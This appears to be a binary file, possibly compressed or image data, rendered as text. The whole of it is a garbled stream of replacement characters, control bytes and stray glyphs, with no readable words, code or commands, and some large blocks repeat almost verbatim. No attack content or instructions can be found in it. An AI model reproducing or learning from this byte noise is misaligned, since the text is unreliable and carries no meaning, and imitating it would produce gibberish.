0�����Me�"��2xΘi��i�0���j��Pe�w�C�I�����G��!�	;�f��J�&��W���o���Ea��B͵�3X|ȉJs�����9l/�j�d	;g������iK8LU�3��8��$+����/�gH�z��A��:�����D�LJ�8�練���	�5��*�t�Z�YZ�:H��K���|H����b���Yev+�g8I�Ubފ��w�o��FL[��K8���P��I�t�<p����T]I�]�*I��о5�ƣ��hn�䨃�J��<��fLb���6H�64��N��.�h¦h�8�X�dY�`����*��芛F�����D�1d���Bj�a��;����mwl@�Ó �n	���Ȋ��S �kL��tc��E����TS��A�	k� ו�E�����qU�b`BL�F$lV�����UX>�7-����7��W���JԎ\�zpF��>���w��O���hzO_v��4���&�{�ܒ�OL��M/T@EP�a%lܤ�^X�ũ�ʴ/����=8�20�~�e,�,���=��^�4ǈ���)��z���&��OQ�B�B2͎řoP5�����1gO������oU���,���!!���9S���5����Wv�%	��y�p�d��)�Vd�iNn���qc���c'��=�8���G'P��%OrR��3C+��������u�~�@�Rdd,v�r���ȏ`���@o��vRg�M�*�����^_7�"?�%��V���y�N�hY썙���q����w�������鈈�w�u�dX��I�v��TI8)������`(�
����{@���j�����	�i`�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�u!V�x�	.݇��[=�:���u;e�P�9�Vq�C��uw	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y��)�/5p��d��X�V,��mnGӊ��)�I�6hY�.�}Vר��+�[��a�i��m�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|rķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Q{�j��?����c�l~2(q��x�ѷ��%iC�vh�Q�?W�L
� en�/ɧ�g��X�AI��S�^��0tq��wz���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H������k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcty6�I@�ˑ�'�
	瀌3t!�t����9�Zl�X.�/�E��i�PDn� IE��{h|n�Ʌ�{`�/�_AF�"ȍeo� qF�Hۍ���}!wG�n�舅 ȏ���;�������d� ̯���R�)��PʿRX�|+���H@�E��{���N��BZ�K���ϻX���-�5���B[r\/�0��	�F�ʻ�h���ܟ�}!��b���	��h"���+B]&�ݓ����O�^:�o$�!	E�P[!�E�o��'½ ��a��b�2r]���$�%���>8����#;�+m4`�C!
+���!��NQ�^�����RZ�<��"���]jD�%��ӊ�wL~���H�vY�F{S<������i0@���CTn��1�ै^��<>5��CUf�_3���$�~�%x<`�	��耀 '��Hr^�3�Xf�~Wu�_8\5b±胀��<�'
�Dhp�k�yEʾ����ԉ��e���2�sl���0	���o���)j���~Ug��4ڟ���而������Ȇ:/�l�����Ӹ�#��!)SB�|ߐ�������{�J�n��i���%�U�T�w��xȨ���hF�F;gT����~���8���(2�/��X��HC��,)���	Z>|�.��#P�� ��� �(��(�hXm��IC8~z���c���^� ��F	��I����*�rX�)H8���)��بI�*��˓�6|��H���\��!�>E��T��󰋠ԕ����3S�g�XhV��M������S������j�(�E��Hx�Tsi�@K�z�������>�0E�hH������
1pw�J�z���hmҀʉ<��h����	�dX[H���̤�x����Y��!Ƈ&�x胴�	��� ��w�L�����	So �㉬�Ȕ��ʖ�C��oȔ�O��v���H��`�r פ)�À��vV{�`�K-!˷bZi��/8KW��g$�j7@�<?%�9��%}���؀�T�=	��	��H*��8	��f�d閪0˳�H�
���6�H8Z*<)���	��+ש��0	�.7aS)�]�2\-���ĉ��w�#���k�HL����(���n���0i����X�g�Vs7e�����ټ-ۤ����e������	�����/�V��]]��m��荞���X���ݔ����8
���X�ۘ������k�v����kH�X�ظ܇��m��N�@^��������Y�4o����������j���H�,����?����@�������h��8�y��H�N�� �X�3���M�p<�O��D��ɨIO Hw��x	O�������ݩ`����h�����X���h�K(�耥Ћ�h�
��`�b�����8��h��m�p숟����ǒ]�?x��H�vo�P����]
������H��h��І�8��h�֘��h瑈����踄�X���w�eh�q�e���������6���m�b���A�H����4?����������(�ΏP������xۘ�(X��h��X��������)Ћ�؂��Xbh�i�Nx��wȊؾۀ�؟��H�b��a�������VO��N�	��;xz/������h�Y����/��%���fh�|�����`xlx�j��tpm��rL��!ڀ����	T�������.��P�����{ �������/��a�/���H�, ������h�`X�����-ۋ�؅M�k�Io�T0��o��ȏ*`�T�I���X�����ȋ��X��hYo�4A�y�4H4�z������w��`� �HX����!�h��5ȏ�(���!����������/���HN�����x(b����$� %M��`!>AvOT���!(�5(�򸈑���q�ۨ����8����ֈX�+�������A)k�f8������wp@����A)�0�e�y�m��U(��8��a�-���8��菼��h���+��x*��B`ư)�x���0��>ـO�t ٺq����"�����mw�	�����T����o���Za%�o��(�f���h�fX�!b"�U8��Q,t��)�mHoD@Wq��mh�@�Z�(����qb��(�o��U�E���"x�S��X"�m?Ң�s� =r�M�0q�{�-V��qq��8
�H�+���( ��x��2��+D⋄��!��:H�*%_��H�6��;��6�B)���@ �P�h#7҆!�������X��������a���]waDb����?���X�m�Z�#�#������}����ǒ=9��2$��X"#�!UH
�����q���(�>�H������X�H�������=�/��-&�O7@ d�="%��H��� :������+7.�a���8/8�㈎C���/�;h������/��2-��A
p>!�pܲ:x�!-H�}B
�Ȋy1���.G.��(��8X�����8�Ę�I�$5�������??�w���#4-�d24�-"�> a����J1
踍J��Bq��bZ������x�@�<��g��ݍ�����`ٓ �M����$��!��T8-��զ����!���"���!.���1�+�8�p�9���H�����mB�>�70�k�؀�6C03��T���@��M���9x��⋩�8��И�(������؊�H�r��h�L����ݟ�L�� ���}9��:�=����U������w�őޅ��%�Y?7+X��9舄x����������d�����6b��t�"�6���hd��I��`���1�C!��4���{L�Y�R~�!��)�s,������ ulØ: ��cB�U���M���`̅�X��ar31���8��ȅ���9x:��������m�6�B��5�ؔD��,�a0*oh�d�T��j�Ʀ���ND>���Ә���{�������ϓLt�9w���t/5��__��w?��/����hA$����}��ͅ�X��2%8N����������~\���hK!H	(�&�ۏ�Ƅ� �������R�4=�8-)��X��6x�X숾�A�����t�ع�ئ؅C-�!���d����&~���t��� ���Q�5[D=�荳�C�-�ȁ{l��x��с���}����є~��#��x��(��AQ)�C��`"��% -x��TL�Tx�W�M%�O%�9�����"u�ʥ]Y�]h�?��S��w���mD�r2�8�x���T����y������E4��Ţ����5؅]�����؞\mZn��B,�x�{ڞ�ʛG��{ގ�����]�o8Բ�x�b�WzUP�����b�������_�Pj�x�mR���Y�^,���u�k,@o���mD��j-A�;�ٕ�Il�ƭ���S�њ���]�^,k���m�\�Ǜ�V����ؿzh�I��Y�Wjnuy�Z�Gi<��Vޱ�l��ok�_�Y����Ɯ����9�>w���Ɂ�Y�f���a�=@n��ů�F�C��`6YV�&�I�v��]`ݦG/�a�-��f`{|������v��jƛ8y��)�.�a�dLm�5b�\��cF�0&�2�4Fn�
�^:��dNVeVFmS����kvd�ą�c�y�dv�^v����+���ye~�g8�cg�T�b�5�S�����px��bs����e(敏�I��	x�yVb�}xxV��vfX����k��z����mƆ��Y�VJ���
y��{W&��K�_*��ٜ�����{�WegnG	n=�`�Ie�W|�}��|)��T��{�}��Tԗ}P�}vȁ��̮}�G_3�٭MmB,��R��~�~��'y����q����w�������ʈ��w�w���8�I�w ���8)K�O���Y�L���ܹ+���ˮ4�:���۞l�R���������RܱY�����q�����4zg�[��	��"��]���\м�L/�<ݕ`J/ȃ��A�XR��U��	�C�9���YS���u� e�σ��J�s����"��/	���t� k�r�v~����	���f�i��^'%�����	��pu��k���L�{C���Hd7�����xgT1���w��>a��	HȐ��I�;�T8iWboʇ?�_�՝��}[�Q�8	�1��lHL�o4���,.���x�@����a~G�.%�����N���x��͂�I��lXӜ�L	�UT�M�������L��F�X���8��*����@Ήv�Q�쩸K��U�����؀l�������m�Ҥ(�iD�ȡ��yG�ׄ���U�M�]H���;u{�ɾ������;M���Yȋ )v뮜ؤ
���w^�������U�C��y͉��(͘�t�ȉ�n�/R�"��D���^��m�]�H�M��t{C!����<1�$��iI��<+O���W��H�������(�
Ü����i��w�aȨ1H��8M�7����tj�+���K��x`�8� ���ɸH��,������dj������H�����ȟ�L�Z��I&��t�܎�]\�?zǳÐ���S�سw�s���e$��
��8���ʘ�����xHw�M��Xϗ��Z���x	<��
���79��U�,Ř�t[�Q��������A����I��H����h	�{���h�3t�j��t�� �g�vٕ=K���C����IY��'�  䇌��	�9��7�J���tK���ye-�8��Lt��yt�|�����	�$�����Į,�e	�1�v��e)�φ)������(��"˃s�(�ː����K�������wV��7�0k�����*��o�䦤:��w���,��*v /���嘘H���̜��	���(8�����K����ȏ�t��w���tL����
0�th�0o�G����4n��j�Tپ��
�as��vi��΃;K���
�T˚���dY�	HK�~� �m�«<�����SЌ������B�`���ˀ
�+�R�%���w����β����XW��"�����͌X��0��@�����t딆�������%�HA��P Mx�I�W1�z��0�@�E�w���ȝw��y.ظ�I��pL�(Q�UI�x�*��hN���H`ƈ�L��d�3w��L����)�I�v����h��,�ПX�X����nv�	���/[T�Jh7��
��}>޾�8�闍�K�]����W܏�V`șX����!��hG�4��	�H��[�Tȑ��@�����J�~(ڡ����@�������y���j /���%�M�JB�j��*����EY���M�4�������v��N����

mw�M�a��LpPn���yi���"�T -L��ny��^��=����X�D}�� M�d�ݫ䝕g\W���h^�b�&�x��)PXL��*�������si ��\T�4h�cz/��J�f '�	����h��pL�!Ĳ�K�!�Ǖ����µ	�����L�2�	����ҡ�Ȋ��{�ᅤߤL
����NĤ��(����Pӑ"@��cF��j_	p��y��/���ֹ�	#�j]��h(�U�����E�w�#ȉ��0� 
��J��(�<X��f$��j*!��������0��v˝����n9�H`i0f� �n�(Q�������Ш�������8���:�Ϩk����7RK,:���Y s�Z�%�#A]Vމ"%u*��Kz����
j��8�a	�.ꈋ��j<�<|��̯��u�w�.\�,�~�����
��
�Ը�	�%n��ɓ0�T��Dꞔ�۽����i}Uq��N��ϼ̘"�W���wUuL�8
��\�v��o��%���&q� 2���+��o�H��Ɇ�	�����$�[	ΰ!�YLm�$εmʺA���x����	���9O���8I��)�,���d�Y�Z�$�Q�]��,Y�:6�I��b|�I��ȉ��>���nx|�_��*�Pʉ�݆р̞:�ȱ�H�?5N�c�ՒjK~�]�X�
�D��H�h�O8x�zG�0<��@��؈��Β���v�Ӊ���߾�T�f|�B3}�s�TCmh�w���	�˩c\N��I[��p�uLl˨r�o��ʢ\;�ހ����O8�\�}����|�<�U�����ɅO�%��]ݘx؊�I��h�"ʊظ�;��߈���������������i���{�A��H�U���i����ǈ�)=�7�����،w��y��h�)����h��X�� Ȕ���l�������}įΘ���m�����������w�����`�h�&�؅�Ȣ��m�����{
ʬ�w9�nO�f��fȆw���<}��X�m̒m�����O�)��NO��n�b���ޜ���m����+ �
���
������������g��8z�)�\��P�������ڀ����qL�@艔������ɟ���a��I�G.�P���+8����ߺ��)��n��i
�)�A���h���UH�m�Ę�`��-	���׀�%���y��9��Ȉ�(��9�� 󷙀2��;���)�ِ��J٤1�I�qO��Ɉ�i��w�����q��хZH�	���)�m��i��l¼�P�m�y���� ��m�^:��I`�ʘ#���m��iϏ��D`ʙ, ��:�������	�� ����)`�М�������̅���Y�񹘄���>yȜ�� ���� �w����霦it�(q�,������������?��5��ٓ*@���;ə!��y�I�!��!B����i[��I^�<�!lA�U�b��Y0�v8�	��~љ4�rQ�}1vq��(��(y�(�	�(��u1�E0(��q����w�������興�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�����OpϲGA��Vl�c�8D��t�y���wG�bۻt�J�����P[ϋ��2����w\�eq�t�(�uOa�Ҽ�`L+�u���*X nL*O�����G�k����<���1h��5��'H�H�H��9�̍+Fzd�a�Ο�"ً$���H����0H�39H��rǎ���/����+�	�K�8 ��؊� ��]�ܩ�	�|����U�F�����8bτ�ە�]� �O���xݨ�5��v鍣\}��m��w����h9ղ�H���)�]"+Z���'5����	wX~�o@�B���Ԟ��h���H���iH0
ӽc
U��+�b��s�K�	��HA��:�>�	�w�'ӑ����aN����?Ì�]�������`��q��"�9�	����h�w`����v�������	�	��He��6��i��0��h��������ƀ����H���I>3ծ�k?HuϨ����pP����S��tk��)��rH��ȨL�0K�8�=`V8Fu��>$ŠJ��Aw��W����w	��Јw��0���s��$����H�
>P���L�rx����X������$��`Ϝ����Oq��f�k�'q��ȡ8���>���؈�w�D'�}�V��	�X�P�zȋ��~1tEF����M�	��0A��� ��v;A����附x ��Bn�Ȍ���������ɚ�ɬH���1�� O�d8d��h�whK�  ��O�����W���^�)���w�[�h�����S�x������wO��
��ꃴwPʬv�
����p�
�t��\�﹥a�)��8m��w�X���`���������4�,�u��Ҩ�H
���I�>���T遟�ɵN���҆`]1�n��8� ��D�P)��`Kg�|����0ʨ����w�;`���L��D��40	��X��ըvϩv��+�N`ˤ&�mU$�+/���*C����3Gyf���҇�%&ȨI���h���ɗf־���w��z�X
�����
��x�L˕p>�̂��4�'-�w;�Pz��o�0Q#G��x�{����o��hȿ�X�����O�K(��������+��8��bh�e�`��k�l�����L>ƭM�XM�vLꦸ���d�~���z�����]��i��������h�阉���LM��h���1(�݈�X�R����h�u�ݎ_���a��l��Q��pn�o������`M����;����^��聵��%X����P����x�-���`����P��8����w��� ز�� �&/�?犩�۸�`��p����i�^��ƈ�Ƙ��苼8��莽��؀�؀b���h��p����(�(.������{,ҟ�I����?�薨w聝^�	h�8��Y����$ �#�wx��X?Ѐk���p��������-Ҏh�@�&���( w�Ȋ����H��x������_�������i�済(����>�Ɋ��T~ ��G��L�v`�?�7��"H���ވ��w�������������A����È����H��On�������(.��_ۂ=�������y�8����] :x�#������è�񘁙(��X���ȇc��8�ɯ����x۔h�{M>�	�f���������h�j8�����H�ȋ��7���H�/h���>`T��`�U_��(��H�������Q9���!��7�wX���H/�	��n�x���༸���_��� eX��P��w�ц�(�����/��It�ȯ��QC!A��j�|��=^�����o�A����(��-��H�h�����������} �q�ގ� ��x�����Tx�	8*T8��>������񿙉B��	��m��#Ȋ��"Ȋ��:؆�툇.�`����q�n�y���8�X	���H��r�
����I����ȏw��x.۸�#����;H�`a�с��]�0�B���a���*����^-Zw�����������i�$������������(�UH�,"�m=�(�n���R������Dp�X�|����Q����N����h��x��8��h�������>*)�/.ؖi/Ұ�t,m)�)�� �!��2;������
�ૂ��x�!�/h�����8�������m�t��](��8�������2���t�������m��}ۦ��:�����q�R��x��(�ɘ��8�?��m��C:�X��\��oQأw���k_%U_����+8�U�&������ވ�C�L�(�8�$>��(���/:=������%�K%�-�]�������ؠ=߈���:i<w���Վ��r���������h��՜>�-�!O)}@ǀ�7��q�4}��^زy�������C�c%@H��	�:�9	������t�},���"��^�чl8�Eh?�s��A��m�%�:�4�:�3�.��ۨ뤿���]����-�x�
#0p��wǊi
0c��x�=A�[ #�����Q�Ƹ7��$���H��ዿ��H��ǘ�ٍ,���:�2�(����!"ƨ0��?��%Wp�I�)�~����ȏ�`0�ͅ���w����o��h�ga�(͊:h�(��HZ��ѐǄ�Ї�)��.��[Q6�x�́�}�HA~��S͠>�>��]����2Z��/�����I�0�(��\����*����O)x��y�>�'���)�u}�����g؆;�m��wh�i)�O�����ۤ6��2؉�AA.H�.H�{��KX���O.T�=،����XڣKX=��H���U�m����i�a��c,��d0�I�.�D@�B�D�x��HD�X���X����َ�@�oH��H��m�_��H�����-�a܂DTFft�u(��HD�<p���K��vL�����)��Ǡ�c<5c)3� �O�h���Y�e���D�H��Y�ɍ�E���O�	��� ��;M 1�u@�]O�tZt]5���wd�M�[�I�O�[��[��B��<g�J\�����ǢЊ�@���=\��ލ�Ǽ%��uDA�u([.Č��^��^��Y��^��\�Hsdڌ�������Z��Fb�]p�]�U�e�G�D�X��%����O��{6�����\[�ܮ꫕��u_յO��BU��%��P.Ī��Q�]^e�]ŕH��H�u@�]��X~Q�e_u�K�ODU���G�H����,%�.I��ռs4G��]�@&�Z	S��B�iSeQ�v�P�xD+E�+%��U�g������؊�_�ؐU2%�SUDU�[�芲T܈Vju[3�ښm���QzuVw�W�P@D��U��B)h����a�S�IhDtSe�Ru��D�R�V�	�|�^��^eh.t��U��X��D��j�S@U[Lij����A�f��(])k�[QMUY�Y)%���k��k*U��0eFOS�ȍ��D�(���V��GmҖ�-D�YF��n*z�������&���<�8n�o�f����)��mo�����q����w�������ʈ��w�w���8(I�ǂ��@8)K����(	�ݐ\@��N��v��dW	
�w٣�z����ڳql��⊇`$qgP���4@Y-� ��j���E����t!e`Ƀ�9��y��̣޸�	��[��"m�����D��S^���wm �.B���!�X�T
ݍ
1]��	>�֩����=w`v��z��M谴��P���v�ݨAO�VD�Hc<�[���x�
7����0�����K,�H�o���n}מ#gw��.�褵w��Ȩqz�Y����-���L�~�1"������eȁ���聐�$)�lE�wD8ɞ�l�M�؀�O��,
��,E�Uə���R=~����9 �h�ǘ�i �����O��t
�	䀏���W�p��^���ۘ��t��ˬ�< �u��j���M�vkĉ��{Ǘ��Qϗ��y��	�y��A>� �v���7�,j�ɍ�h��Z�,��L�����( �ͳ��yG�"*ᗄ0��ů��UxY���wI�%��c��*-ȖtKH����M���K�xpyǳ��L�ɪ`�X"�c)��I��
�ͤ��l��X�ء�l���<�����ة~�z��(����]:̥���~�z*��,���zn(�'{zG���Z&�3|IO�w (d���LO��~8ѭ�#�	��m�ظ�	J�������Ê�U�(��t�á�0�؉{��@ZL�ƴy�� ���_��&�k�^P޳�;�	���t�j��������<���u�N��ӊπ�ww���ʀ���+�;ۄ��EՌD���f=�Ã�/�w�O����I��?$��4�c���
��i���I�����;e<�%���\��Ǧ���̰���h�Oz6k��F�����̞�t�D����2��ذ�D��?�)���>��P�����T�O���O�w�Z#m񠏒ҩ�����	����耻<����	5�����ދϖ/
M!h�Oh ��KI�y��D���̈wk�.ؾ	�����������ꈊ���w�	
�<�E��N~�PI��@�s����I�ݔ�O��z�	H�	� ����XI�����	��	�����_$�k�mKL�]lM�bhM��uj��p�j�*�	��ǣ4�zh�ߕ����O���	��h�W������ȣ"rh�9��.§w�T����&�;��F|Ht���r�����j��`�۰3�V��$F^�ߥjI������M�r�7�
pv	��HH��B�B�-���I�N� ����qv)w����4[.�$q���b���.�����`b���	Bέ�j����NI��x��(D���(��/D��k�J��iܚA��ld��h4�	�Ȍxrʀ��H�CjP�J!� j����	
��ጐ�$j×�7�Ō��H7vuk���,����}i��0I�9�������ɼv��8v���I�2����h�X��<>�T�"�(����� 蕛�����tk*��HH��ʝ !��x�蝱�LD��Xnw��@���Y���c�R�C�1) w�J��j�D�T@.�Iv˞�`������9M��I�ɼ����Tp�
s�EZH���M͵����陇�|(�l������۝0�qkr���Je���#ȨHF̦�;G�e���ٓ��� ��|X�x��������+M��� ���֚̈�4-�C>N TH݀���H�j�`)��X���#�����
	o�R��홡\�w�h�����8��1�H���)��	w�d����H	G�q����8>�]�N���;?��> M��Z+�Ǭ�e�����@ʨ�b��l����VRj.{����J�� ̨O���T�撁���a��ߔ�����Sڌ�w�O���V��&�����H��rO���P�!����<%8�����p�����I��%?�졂Mɔu��~��z������7y<<��A �4�}���c�0]�I�$	�\�I��'ԫI���ow
��	�Щ-� Ҥk��3��Xr#Mw��⚓����w�ُ-��O��X���ˇX|Q)3������|ɞr����ٹ��h��ԯR8N��"� ��,�����+�=���ָ]�r�lh���Bɒ�A����1�ɸ	��/�����0j� ���\"��z ƨ��R����c��8����S5�яAo�:���.�kq�� 1�6����6up��l��@��#y .y6��$uL����NO�|'�9�?��mC�jb�k�]�e+;:D��xE�AG���-������;�8�Ey�'y����)���Ϙ�����y�����	�����	���	�������q��	���	�P
���q?�q�i
����������y�p��]Ϙ���p���	�0��
�pؐ�)����`�����0�)��Й�p��`�I	����q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Zc�>.�kͅD�7���>���OX���}�����(ο�:F�DXH8H����{�1
� yw��{�w���]aǀ�8֏�y����k���/�Kq�	�k��� �;/��L�+p܉�D��2{)W�o���)���䊉�0Hpψ;I���\�|��`�)�܍i�J�"
J������犉v�w�	��r��P��w�	��5(�K��/�:.����,4[W�4⛎�}��j�ꂉ�X���x"�<���(�%r����� �5��w�ɤo8���J]�2��	�H���	ܞ�Ѱ%����Љ��o�9ދw�~�]����?	�Qݨ�D�������ʇ0$b�)�)#w"�%�	K}��oͧ��򶌐��j�溍����n%Aܽ���t��̨����i�ɰ˾�9��di��Ќ������ �Ee�aQ�	�k�w����V̀L0�e���H	�0M�F��_LL��Θ�j��Ћ�H�i��j=-��a���𒍘����ذ���L�l#�I������ݸ����Xʉ>���H�3�z��x��P	�XK��8����w�5�HTǋ�����{��ɛ�xQ��vϨ@�݃Ј��֊�$�W&V�� <�L�ͤ
D�>K�R)����������_�p��P
��Hb�_��xŨ鉬l����mc��X��Up��՛��Ɉ�	���pI��0�(���I3a\���Nh۳��0�Rٛ�q]�-��w����j����׍u�А��L�K��*b���{�;�ʇ��T��@��'(��F�+���H&�Ӵ���ʩv�<�k��@��؛����w�Ȫr��$�Q�w8?����wK���ʳf��|ɨ�p�X�	�X�<��U��~�5�����}�I�f�wɊ���ȆV	�?ˇQˊAw���t˛JO�Jx��+�D��<kɛ�L�`�����e)��舫��o��u������ ��IH�E�%w��03���
�X�Hh��xȃ�I�(I���
�v� ��u�k�ϴ�)�����0�^��\(�"3��f��G�h~l��a�ʏ>�h��x� 4�������w��g���*�(	��xU���w���(�ɐ�h5
�V�t(�%�.�V}��ߛ�P���N������ln��H����֘��H�*M��莊؀è���w��5�q���P�����/���>��ޠ�n�X�7�������~�#Ϗ��6o�m��������%���h��؋��lH��h����/�k���s��>���]�N�V�E��lΛmț�(��X�5ȏT�
8�l~������%���ȏb��x��؀{w��e�`h�i�w�H�QK�L��=-��Y�Y�����8��I���ҊH��(�������;�����؛�x�%�����X���敏�l^�1�r�K�� /Ӆ��k��)���+P�B���H�5h�(��w��;����H��X������������؇?�k^��h������-�2���-�Pm�_ΛU�R�P�����5X�_�N�]�i~�(ȋBh��i������h�ܟex�e(�U���݉�Sw���]Ճq�Y��4����������k������Ȋ7���h�y𛙘�0n�eX�Ap���H����܆>}��B����㮈�8�P�+���8���7(���x��h�����h��"Ȋ�(�(��n����-f�x�����X�;��wh�����������x�1����
a�����(�_��H����ǿ��G)/����������������H��������������h����Ew8��p�a�d�����d���)-��+�f��������!�0��A��"�����TX���������Ə�nf� @�X�(���8(w��(��~����	��h��8��(�����!X��͟z����a�ﾩ��*��jX	��F������Ȋ~x������g�ԋ���֬�(۸��A�8�����)�}�[���8�����o�7��k�������7����h�h����(h�9w�?(���T�!��ȏ�����M�>�Ʋ�)��/�"�����Tp�����x����r��苌����;x��r���^,+��1�6�!��x}��M��ቦ���X��8�����#�� �ь�(�@�]x��ц�b�5���m��1ޢ]п��~��B
��"����;x���w�Ӟ��8��h�y�����֘��苴h��(�m�T�B��������}��{���g���؆�w��ݍ�h|�<��G����<&I�x��x?���ۨ���:;�n���^�������G�E����=��͛R��/��I*I����O��	�Z��l��h��=t�����,���gч�	�Z�*�'���\���Л1���s�����h��s�@x/���m���8	aƴ���q�����,��+q�]��Ʌ�X���@�F������񋩸��$�M�p�������-���܂���8�v���w�(F�֕.��)�0���/8祾����=��h�u���H�n�������3�r�� �)L�,wH�ֱ��+m�:ޛ��6���i:@�����a9Z��vC���=�����Û�+�y-�!��Ɂv�Kؼ���c��C;DS��-�](���'m�w��':q�ž��QNQs�-x�M�4Mx�(��x���K��N�4���<�t�xy�>�����n���x؊�����>�y��@
�Nд@v��t��w82�=O�/ռ�����?8<��	#�0M;u$t�g�@*�B퉀��S�L�s0w�M����������$X�ه9;�4��@���9�	ē��_
K�\1˔�wܛX��P�`3�ul�ml�Q��R|��4�ٕ	�Fit���M��F���`4A$O1t�u�C��ƝbƳ���Ĝ.�@�@w���y��	K�43�	6�);���tlXT�Ib��(b�td�̩B��@�Dv��	�6���]�G�t�UA~�G�ś�5YwTY�Z�N�X�$�1}FV<ƥuDRBw�[��N��K�%[�yG�)���dt�e�]g=%���%\�I\��@\9����e��K�&	]���%�\u�^vx�蕈k䞒5��B�F�e��FX,�gT]��^4��@]�u�Yԛ�X ����^���U�uٯ��F��Z�$Q����Fj�D�Y�VJ�w�R/��D�_*�	Ԝ,�Dnd��S����B	Y=IY��]�T�ʁK�TB�BѤB:ET(JMP%�Ge��P��%T^��u�B,��KFś	�V{��kEV����q����w�������ʈ��w�w���8(I����@8)�☩���i��"�~l�
� ����A��"��h�J\��9:n7�����zi����8�������-�Ú�����)��"H!��ɋw��p�)c£��0(�yBN��ju�y�Gw ��-�Ӎ�t���d���5���+���Β(Aڍ�0��N�R}ށ?�
�������,�����Þ��	n�2�랥���ˎ�ˇ<P��<+�Ƴ;�R��=��9]�:�җp����pw��XȮ�}t��Щ��DwO0)v�4Ր8�r����� J�h���܄]��g�z�o���	i��oЙh�H�����h�hq~ǘ�ɉ����y���^��u�F��� Ҟ�Lj�w�����xG�Њ��ߜ�����^�w�k�����X�wly��	�`YV��t�L���+��!A�,��80�ɤ;���H�K���
V���������ZδI��H�9������ʩ���ULI�+�EȄ�9	���؉�Dw���~Y�%��{���\~�,Y<����ɪ��J��u
�:wX�.���Z�,������H��R�����n��P9L�(����� �\�Ԋ���ø�B:>����� h��w�M��肮�w�ڂ�n�K��V@��|���������i\�����줇�=;f2���Y��w�{t�jv�ȸo�̃��sG������	�A���aȼ��\��ݛ<�c*9��M��I�m��UvKIS�I�P������Ɋ��(w(��w�zǳ�������Ǭ�N��ν�I�����`I	���Zn�wk�?{,�?�@�
